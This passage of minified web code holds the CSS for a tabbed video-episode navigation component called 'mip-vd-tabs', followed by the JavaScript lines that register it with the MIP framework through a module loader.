.mip-vd-tabs-nav-li{display:inline-block;width:16.66666667%;padding:0}mip-vd-tabs .mip-vd-tabs-nav-layer-ul .mip-vd-tabs-nav-selected{color:#38f}mip-vd-tabs .mip-vd-tabs-nav-toggle{position:absolute;z-index:9;top:0;right:0;display:block;width:42px;height:26px;margin:9px 0;border-left:1px solid #ccc;text-align:center;background-color:#fff}mip-vd-tabs .mip-vd-tabs-nav-toggle img{position:absolute;top:50%;left:50%;display:inline-block;width:10px;height:6px;margin:-3px 0 0 -5px}mip-vd-tabs .mip-vd-tabs-nav-toggle-holder{display:inline-block;width:29px;height:1px;visibility:hidden}mip-vd-tabs .mip-vd-tabs-scroll-touch{position:relative;overflow-x:auto;-webkit-overflow-scrolling:touch;padding-bottom:30px;margin-top:-30px;-webkit-transform:translateY(30px);transform:translateY(30px);width:1px;min-width:100%}mip-vd-tabs .mip-vd-tabs-episode-content{padding:15px 16px;text-align:left}mip-vd-tabs .mip-vd-tabs-episode-item{display:inline-block;width:20%;height:40px;line-height:40px;text-align:center}mip-vd-tabs .mip-vd-tabs-episode-item-selected{color:#38f}mip-vd-tabs .mip-vd-tabs-episode-bottom-nav{padding:0;height:38px}mip-vd-tabs .mip-vd-tabs-episode-bottom-nav .mip-vd-tabs-nav-li{height:38px;line-height:38px}mip-vd-tabs .mip-vd-tabs-nav-view>.mip-vd-tabs-scroll-touch>.mip-vd-tabs-episode-bottom-nav.mip-vd-tabs-nav>.mip-vd-tabs-nav-li{display:inline-block}mip-vd-tabs .mip-vd-tabs-episode-bottom-nav.mip-vd-tabs-nav .mip-vd-tabs-nav-li{display:block}mip-vd-tabs .mip-vd-tabs-row-tile{width:100%;position:relative;overflow:hidden}mip-vd-tabs .mip-vd-tabs-mask{position:fixed;top:0;left:0;height:100%;width:100%;background:rgba(0,0,0,0.4)}mip-vd-tabs.mip-vd-tabs[toggle-more]{z-index:10}")}if(window.MIP)require(["mip-vd-tabs"],function(e){t(window.MIP,e)});else require(["mip","mip-vd-tabs"],t)}()}});